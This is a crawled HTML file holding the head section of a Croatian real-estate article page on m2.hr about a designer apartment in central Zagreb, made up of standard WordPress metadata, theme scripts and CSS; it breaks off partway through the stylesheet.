

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/
body_size: 346207
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>M2.hr Top nekretnine &bull; Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://m2.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="M2.hr Top nekretnine &bull; Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled" />
	<meta property="og:description" content="Prekrasan dizajnerski stan smjestio se u Križanićevoj ulici, na drugom katu stambene zgrade. U površini od 172 metara kvadratnih svoje mjesto našli su ulazni hodnik, dnevni boravak, kuhinja s blagovaonicom, četiri spavaće sobe, četiri kupaonice, wc i spremište. Kao što se vidi iz priloženoga, u potpunosti je opremljen svim potrebnim kućanskim aparatima i pomagalima, te [&hellip;]" />
	<meta property="og:url" content="https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/" />
	<meta property="og:site_name" content="m2" />
	<meta property="article:published_time" content="2021-11-01T11:24:00+00:00" />
	<meta property="article:modified_time" content="2021-11-10T10:30:06+00:00" />
	<meta property="og:image" content="https://m2.hr/wp-content/uploads/2021/11/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="613" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="m2.hr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="m2.hr" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/#article","isPartOf":{"@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/"},"author":{"name":"m2.hr","@id":"https://m2.hr/#/schema/person/e9cdaec455985e6e747fa41c14481cd1"},"headline":"Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled","datePublished":"2021-11-01T11:24:00+00:00","dateModified":"2021-11-10T10:30:06+00:00","mainEntityOfPage":{"@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/"},"wordCount":380,"publisher":{"@id":"https://m2.hr/#organization"},"image":{"@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/#primaryimage"},"thumbnailUrl":"https://m2.hr/wp-content/uploads/2021/11/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg","articleSection":["Top nekretnine"],"inLanguage":"hr"},{"@type":"WebPage","@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/","url":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/","name":"M2.hr Top nekretnine &bull; Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled","isPartOf":{"@id":"https://m2.hr/#website"},"primaryImageOfPage":{"@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/#primaryimage"},"image":{"@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/#primaryimage"},"thumbnailUrl":"https://m2.hr/wp-content/uploads/2021/11/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg","datePublished":"2021-11-01T11:24:00+00:00","dateModified":"2021-11-10T10:30:06+00:00","breadcrumb":{"@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/#primaryimage","url":"https://m2.hr/wp-content/uploads/2021/11/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg","contentUrl":"https://m2.hr/wp-content/uploads/2021/11/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg","width":920,"height":613},{"@type":"BreadcrumbList","@id":"https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://m2.hr/"},{"@type":"ListItem","position":2,"name":"Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled"}]},{"@type":"WebSite","@id":"https://m2.hr/#website","url":"https://m2.hr/","name":"m2","description":"Metar kvadratni","publisher":{"@id":"https://m2.hr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://m2.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://m2.hr/#organization","name":"M2.hr","url":"https://m2.hr/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/#/schema/logo/image/","url":"https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png","contentUrl":"https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png","width":487,"height":320,"caption":"M2.hr"},"image":{"@id":"https://m2.hr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://m2.hr/#/schema/person/e9cdaec455985e6e747fa41c14481cd1","name":"m2.hr","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68d7ebea36b72d3f38b6da097afd4d96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68d7ebea36b72d3f38b6da097afd4d96?s=96&d=mm&r=g","caption":"m2.hr"},"sameAs":["https://m2.hr"],"url":"https://m2.hr/author/m2-hr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Kanal" href="https://m2.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Kanal komentara" href="https://m2.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled Kanal komentara" href="https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/m2.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://m2.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://m2.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://m2.hr/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://m2.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C700%7CLora%3A400%2C300%2C700%7CGelasio%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A400%2C700%2C500%2C600%7CGelasio%3A400%7CPlayfair+Display%3A400%7CRoboto%3A400%7CPlayfair+Display+SC%3A400%7CLora%3A500%2C400&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://m2.hr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://m2.hr/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://m2.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://m2.hr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://m2.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://m2.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://m2.hr/wp-json/wp/v2/posts/3003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://m2.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://m2.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://m2.hr/?p=3003' />
<link rel="alternate" type="application/json+oembed" href="https://m2.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2.hr%2F2021%2F11%2F01%2Fdizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://m2.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2.hr%2F2021%2F11%2F01%2Fdizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QF077J76QK"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QF077J76QK');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b743570514","wpRestUrl":"https:\/\/m2.hr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/m2.hr\/wp-admin\/","wpRestNonce":"b743570514","wpRestUrl":"https:\/\/m2.hr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/m2.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/m2.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dbe6e0";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ceb5ff016f";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
